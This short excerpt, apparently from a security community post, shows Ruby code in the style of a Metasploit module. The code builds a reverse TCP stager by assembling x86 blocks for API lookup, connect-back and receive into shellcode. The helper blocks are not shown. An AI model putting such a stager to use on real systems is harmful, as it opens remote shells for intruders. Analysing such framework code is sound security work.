 67 #
68 # Generate and compile the stager
69 #
70 def generate_reverse_tcp(opts={})
71 combined_asm = %Q^
72 cld ; Clear the direction flag.
73 call start ; Call start, this pushes the address of 'api_call' onto the stack.
74 #{asm_block_api}
75 start:
76 pop ebp
77 #{asm_reverse_tcp(opts)}
78 #{asm_block_recv(opts)}
79 ^
80 Metasm::Shellcode.assemble(Metasm::X86.new, combined_asm).encode_string
81 end
奇安信攻防社区